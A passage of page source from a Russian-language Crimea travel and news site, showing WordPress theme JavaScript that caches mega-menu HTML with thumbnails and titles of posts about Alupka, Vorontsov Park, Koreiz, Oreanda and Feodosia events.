title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 